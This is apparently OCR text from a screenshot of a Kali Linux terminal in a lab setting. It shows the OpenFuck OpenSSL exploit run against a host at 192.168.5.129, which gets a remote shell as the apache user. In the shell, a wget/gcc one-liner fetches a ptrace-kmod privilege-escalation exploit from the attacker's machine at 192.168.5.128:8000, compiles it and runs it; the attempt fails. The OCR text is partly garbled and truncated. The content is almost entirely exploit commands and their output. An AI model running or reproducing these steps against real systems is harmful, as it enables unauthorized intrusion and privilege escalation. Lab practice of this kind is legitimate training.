 root@kali: /home/kali/Downloads
File Actions Edit View Help
35 | OSSL_DEPRECATEDIN_3_0 void RC4_set_key(RC4_KEY *key, int len,
| ^~~~~~~~~~~
Trash
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ./OpenFuck 0×6b 192.168.5.129 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Home
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
t; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploi
--13:50:27--  http://192.168.5.128:8000/Downloads/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.5.128:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,919 [text/x-csrc]
0K ... 100% @   3.74 MB/s
13:50:27 (3.74 MB/s) - `ptrace-kmod.c' saved [3919/3919]
gcc: file path prefix `/usr/bin' never used
[-] Unable to attach: Operation not permitted
bash: [2201: 1] tcsetattr: Invalid argument
bash-2.05$
bash-2.05$ whoami
whoami
apache
bash-2.05$ su
su
standard in must be a tty
bash-2.05$ sudo
sudo
usage: sudo -V | -h | -L | -l | -v | -k | -K | [-H] [-S] [-b]
[-p prompt] [-u username/#uid] -s | <command>
bash-2.05$ uid
uid
bash: uid: command not found